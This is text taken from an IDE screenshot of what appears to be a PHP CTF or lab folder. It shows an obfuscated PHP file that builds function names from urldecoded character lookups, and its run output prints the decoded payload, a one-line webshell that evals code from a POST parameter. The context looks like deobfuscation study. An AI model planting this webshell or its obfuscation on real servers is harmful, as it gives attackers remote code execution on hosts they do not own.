 .vscode
.htaccess
php 1.php
php 2.php
php 3.php
php 4.php
flag
<> index.html
php info.php
nginx.htaccess
phar.phar
外部库
临时文件和控制台
1 <?php
2 highlight_file( filename: __FILE__);
3 $lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";
4 $OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";
5 $lapUCm=urldecode( string: "%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79
6 $YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};
7 $OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};
8 $YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};
9 $rVkKjU=$lapUCm{7}.$lapUCm{13};
10 $YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUCm{29}.$lapUCm{26}.$lapUCm{30}.$lapUCm{3
11 # printf($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVr
12 # eval($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcU
13 $uWcdaA="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfL
14 printf($YwzIst($OxirhK($YpAUWC($uWcdaA,$rVkKjU*2),$YpAUWC($uWcdaA,$rVkKjU,$rVk
15
16 ?>
运行
php 4.php ×
<code><span style="color: #000000">
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code><?php @eval($_POST['cmd_66.99']); ?>